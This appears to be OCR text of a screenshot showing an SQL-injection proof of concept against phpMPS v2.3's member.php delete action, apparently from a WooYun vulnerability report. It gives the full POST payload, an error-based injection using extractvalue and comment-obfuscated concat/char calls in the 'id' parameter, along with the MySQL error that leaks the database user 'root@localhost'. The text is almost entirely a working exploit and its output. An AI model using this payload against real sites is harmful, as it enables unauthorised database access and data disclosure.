 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/phpmps_v2.3_build150302_utf8/upload/member.php?act=delete
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=2) and extractvalue(1, concat/**/(char/**/(92),user()) ) -- a
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM [dbpre]comment WHERE id IN (2) and
extractvalue(1, concat/**/(char/**/(92),user()) ) -- a ) ) [2] => Array ( [error] => XPATH syntax error: '\root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org